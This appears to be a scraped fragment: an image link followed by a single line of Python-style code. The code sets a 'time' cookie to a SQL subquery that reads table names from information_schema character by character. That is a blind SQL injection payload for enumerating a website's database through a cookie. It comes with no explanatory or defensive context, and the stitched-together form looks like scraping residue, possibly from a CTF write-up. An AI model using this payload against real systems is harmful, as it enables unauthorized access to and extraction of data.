 cookie['time']=f"(select ascii(substr(table_name, {i}, 1)) from information_schema.tables where table_schema=database() limit 0,1)"